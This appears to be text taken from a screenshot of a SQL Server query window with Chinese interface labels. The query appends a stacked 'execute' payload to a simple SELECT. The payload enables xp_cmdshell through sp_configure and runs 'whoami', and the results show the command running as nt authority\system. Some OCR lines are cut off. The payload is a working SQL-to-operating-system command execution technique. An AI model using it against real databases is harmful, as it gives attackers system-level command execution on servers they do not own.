 SQLQuery1.s...t (sa (57))*
当前
select * from table_1 where id=1 if 1=1 execute('exec sp_configure ''show
1;reconfigure;exec sp_configure ''xp_cmdshell'', 1;reconfigure;exec xp_cm
''whoami''');
聚合
连接
连接
名称
结果
消息
id www
1 1 asdsa
output
1 nt authority\system
2 NULL